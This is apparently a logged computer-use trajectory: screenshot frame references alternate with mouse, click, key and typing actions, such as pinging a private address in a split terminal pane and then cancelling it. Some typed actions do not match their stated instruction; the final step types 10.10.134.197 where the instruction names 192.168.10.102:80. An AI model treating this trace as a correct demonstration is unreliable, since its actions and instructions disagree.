
{"action": "type", "text": "68.10."}

{"action": "type", "text": "102"}

{"action": "mouse_move", "coordinate": [371, 674]}

Split the terminal vertically, then type and cancel a ping in the new pane
{"action": "left_click", "coordinate": [362, 675]}

{"action": "type", "text": "ping 10.10.202.104"}

{"action": "key", "text": "ctrl+c"}

{"action": "mouse_move", "coordinate": [223, 647]}

Load 192.168.10.102:80 in Firefox after clearing the mistyped addresses
{"action": "type", "text": "10.10.134.197"}
